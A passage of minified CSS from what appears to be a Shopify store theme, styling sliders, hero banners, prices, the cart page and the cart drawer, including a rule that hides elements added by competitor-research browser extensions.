.splide__arrow--next{right:-3rem;margin-top:1rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.6rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item 